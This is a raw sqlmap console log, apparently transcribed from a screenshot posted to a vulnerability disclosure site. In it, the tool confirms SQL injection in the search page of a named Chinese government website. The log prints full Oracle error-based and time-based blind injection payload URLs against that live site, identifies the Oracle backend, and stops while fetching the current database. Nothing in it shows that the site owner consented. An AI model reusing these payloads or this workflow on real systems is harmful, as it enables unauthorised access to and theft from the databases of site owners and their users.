 ap.py -r c:/1.txt --current-db
{1.0-dev-nongit-20140709}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:05:47
[21:05:47] [INFO] parsing HTTP request from 'c:/1.txt'
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q]
[21:05:48] [INFO] resuming back-end DBMS 'oracle'
[21:05:48] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://yuanjiang.gov.cn/cms/searchManage/search_re
sults_hn.jsp'. Do you want to follow? [Y/n]
redirect is a result of a POST request. Do you want to resend original POST data
to a new location? [Y/n]
[21:05:50] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: #1* (URI)
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: http://yuanjiang.gov.cn:80/cms/searchManage/search_process_hn.jsp?s
iteId=1) AND 8354=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(118)||CH
R(113)||CHR(113)||CHR(113)||(SELECT (CASE WHEN (8354=8354) THEN 1 ELSE 0 END) FR
OM DUAL)||CHR(113)||CHR(113)||CHR(112)||CHR(106)||CHR(113)||CHR(62))) FROM DUAL)
AND (9102=9102&searchType=2&tagFlag=1
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: http://yuanjiang.gov.cn:80/cms/searchManage/search_process_hn.jsp?s
iteId=1) AND 7686=DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(66)||CHR(119)||CHR(99),
5) AND (6902=6902&searchType=2&tagFlag=1
---
[21:05:50] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[21:05:50] [INFO] fetching current database
www.wooyun.org